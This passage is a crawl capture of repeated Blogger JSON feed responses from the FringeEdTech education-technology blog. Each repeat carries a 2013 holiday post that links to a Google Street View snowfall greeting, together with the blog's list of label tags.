highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/-\/Google+Street+View?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/search\/label\/Google%20Street%20View"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default/-/Christmas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 2629
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/-\/Christmas?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/search\/label\/Christmas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default/-/holiday%20greeting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 2480
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/-\/holiday+greeting?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/search\/label\/holiday%20greeting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy 